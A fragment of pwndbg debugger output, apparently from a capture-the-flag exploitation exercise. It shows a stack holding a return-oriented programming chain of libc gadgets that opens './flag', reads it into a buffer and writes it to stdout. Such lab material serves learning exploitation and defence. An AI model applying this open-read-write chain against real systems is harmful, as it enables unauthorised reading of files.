 7 0x7f58455d6f9e
pwndbg> stack 30
00:0000│ rsp 0x7ffe6a5809d8 —▸ 0x558776b504b0 ◂— 0x67616c662f2e /* './flag' *
01:0008│ 0x7ffe6a5809e0 —▸ 0x7f58455d6f9e ◂— pop rsi
02:0010│ 0x7ffe6a5809e8 ◂— 0x0
03:0018│ 0x7ffe6a5809f0 —▸ 0x7f58456dbda6 ◂— pop rdx
04:0020│ 0x7ffe6a5809f8 ◂— 0x0
05:0028│ 0x7ffe6a580a00 —▸ 0x7f58455f7cf8 (mblen+104) ◂— pop rax
06:0030│ 0x7ffe6a580a08 ◂— 0x2
07:0038│ 0x7ffe6a580a10 —▸ 0x7f584567f6c5 ◂— syscall
08:0040│ 0x7ffe6a580a18 —▸ 0x7f58455d6542 ◂— pop rdi
09:0048│ 0x7ffe6a580a20 ◂— 0x3
0a:0050│ 0x7ffe6a580a28 —▸ 0x7f58455d6f9e ◂— pop rsi
0b:0058│ 0x7ffe6a580a30 —▸ 0x558776b4c260 ◂— 0x0
0c:0060│ 0x7ffe6a580a38 —▸ 0x7f58456dbda6 ◂— pop rdx
0d:0068│ 0x7ffe6a580a40 ◂— 0x70 /* 'p' */
0e:0070│ 0x7ffe6a580a48 —▸ 0x7f58455f7cf8 (mblen+104) ◂— pop rax
0f:0078│ 0x7ffe6a580a50 ◂— 0x0
10:0080│ 0x7ffe6a580a58 —▸ 0x7f584567f6c5 ◂— syscall
11:0088│ 0x7ffe6a580a60 —▸ 0x7f58455d6542 ◂— pop rdi
12:0090│ 0x7ffe6a580a68 ◂— 0x1
13:0098│ 0x7ffe6a580a70 —▸ 0x7f58455d6f9e ◂— pop rsi
14:00a0│ 0x7ffe6a580a78 —▸ 0x558776b4c260 ◂— 0x0
15:00a8│ 0x7ffe6a580a80 —▸ 0x7f58456dbda6 ◂— pop rdx
16:00b0│ 0x7ffe6a580a88 ◂— 0x70 /* 'p' */
17:00b8│ 0x7ffe6a580a90 —▸ 0x7f58455f7cf8 (mblen+104) ◂— pop rax
18:00c0│ 0x7ffe6a580a98 ◂— 0x1
19:00c8│ 0x7ffe6a580aa0 —▸ 0x7f584567f6c5 ◂— syscall
1a:00d0│ 0x7ffe6a580aa8 ◂— 0x0